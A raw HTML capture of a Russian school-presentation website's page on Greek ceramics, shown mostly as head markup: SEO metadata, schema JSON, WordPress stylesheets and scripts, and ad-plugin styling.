

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/mhk_i_izo/griechieskaia_kieramika.html
body_size: 31428
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Греческая керамика</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Проверь дружок, ты готов начать урок?Все ль на месте,Все ль в порядке,Все ли правильно сидят?Все ль внимательно глядят?Слайд №2 Прекрасны эти" />
	<link rel="canonical" href="https://volna.org/mhk_i_izo/griechieskaia_kieramika.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Греческая керамика" />
	<meta property="og:description" content="Слайд №1 Проверь дружок, ты готов начать урок?Все ль на месте,Все ль в порядке,Все ли правильно сидят?Все ль внимательно глядят?Слайд №2 Прекрасны эти" />
	<meta property="og:url" content="https://volna.org/mhk_i_izo/griechieskaia_kieramika.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T09:14:34+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:57:23+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/mhk_i_izo/griechieskaia_kieramika.html#article","isPartOf":{"@id":"https://volna.org/mhk_i_izo/griechieskaia_kieramika.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Греческая керамика","datePublished":"2014-11-17T09:14:34+00:00","dateModified":"2014-12-17T08:57:23+00:00","mainEntityOfPage":{"@id":"https://volna.org/mhk_i_izo/griechieskaia_kieramika.html"},"wordCount":332,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/mhk_i_izo/griechieskaia_kieramika.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika0.png","articleSection":["МХК и ИЗО"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/mhk_i_izo/griechieskaia_kieramika.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/mhk_i_izo/griechieskaia_kieramika.html","url":"https://volna.org/mhk_i_izo/griechieskaia_kieramika.html","name":"Презентация - Греческая керамика","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/mhk_i_izo/griechieskaia_kieramika.html#primaryimage"},"image":{"@id":"https://volna.org/mhk_i_izo/griechieskaia_kieramika.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika0.png","datePublished":"2014-11-17T09:14:34+00:00","dateModified":"2014-12-17T08:57:23+00:00","description":"Слайд №1 Проверь дружок, ты готов начать урок?Все ль на месте,Все ль в порядке,Все ли правильно сидят?Все ль внимательно глядят?Слайд №2 Прекрасны эти","breadcrumb":{"@id":"https://volna.org/mhk_i_izo/griechieskaia_kieramika.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/mhk_i_izo/griechieskaia_kieramika.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/mhk_i_izo/griechieskaia_kieramika.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/griechieskaia_kieramika0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/mhk_i_izo/griechieskaia_kieramika.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"МХК и ИЗО","item":"https://volna.org/mhk_i_izo"},{"@type":"ListItem","position":4,"name":"Греческая керамика"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Греческая керамика&raquo;" href="https://volna.org/mhk_i_izo/griechieskaia_kieramika.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"f86a8c6e4a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/40302" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fmhk_i_izo%2Fgriechieskaia_kieramika.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fmhk_i_izo%2Fgriechieskaia_kieramika.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
